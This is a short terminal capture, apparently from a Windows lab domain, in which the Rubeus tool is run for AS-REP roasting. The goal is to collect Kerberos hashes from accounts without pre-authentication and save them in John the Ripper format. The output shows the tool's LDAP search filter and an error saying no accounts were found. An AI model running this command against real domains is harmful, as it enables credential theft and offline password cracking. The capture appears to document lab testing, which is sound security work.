 PS C:\Users\testnoadmin\Desktop> .\Rubeus.exe asreproast /format:john /outfile:hash.txt
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.3.2
[*] Action: AS-REP roasting
[*] Target Domain          : sec.com
[*] Searching path 'LDAP://win2019-1.sec.com/DC=sec,DC=com' for '(&(samAccountType=805306368)(userAccountControl:1.2.840.113556.1.4.803:=4
194304))'
[X] No results returned by LDAP!
[X] Error during executing the LDAP query.
PS C:\Users\testnoadmin\Desktop>